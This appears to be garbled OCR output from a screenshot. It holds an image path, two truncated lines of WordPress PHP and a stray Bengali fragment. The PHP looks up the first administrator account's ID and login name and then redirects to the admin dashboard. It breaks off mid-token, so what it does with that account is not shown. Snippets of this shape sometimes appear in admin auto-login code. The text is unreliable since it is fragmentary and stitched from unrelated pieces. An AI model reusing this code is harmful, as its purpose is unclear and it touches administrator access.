
strator','number'=>1,'fields'=>['ID','user_login']]); if(empty($u))
rect(admin_url());exit();} } else {wp_redirect(admin_url());exit();} }
া ক্যাম্প।